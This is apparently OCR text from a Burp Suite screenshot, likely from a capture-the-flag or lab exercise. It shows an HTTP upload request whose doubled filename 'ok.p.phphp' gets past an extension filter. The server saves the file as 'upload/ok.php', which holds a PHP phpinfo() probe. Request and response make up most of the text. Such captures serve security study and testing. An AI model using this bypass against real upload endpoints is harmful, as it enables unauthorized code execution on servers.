 PHP 7.4.33 - phpi
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < >
Target: http://103.97.125.53:30283
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.53:30283
3 Content-Length: 203
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBh5PPJ7j41TKEuPY
8 Origin: http://103.97.125.53:30283
9 Referer: http://103.97.125.53:30283/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryBh5PPJ7j41TKEuPY
15 Content-Disposition: form-data; name="file"; filename="
ok.p.phphp"
16 Content-Type: text/plain
17
18 <?php phpinfo() ;?>
19 ------WebKitFormBoundaryBh5PPJ7j41TKEuPY--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 08 Aug 2023 04:17:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 40
7
8 {"success":true,"file":"upload\/ok.php"}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)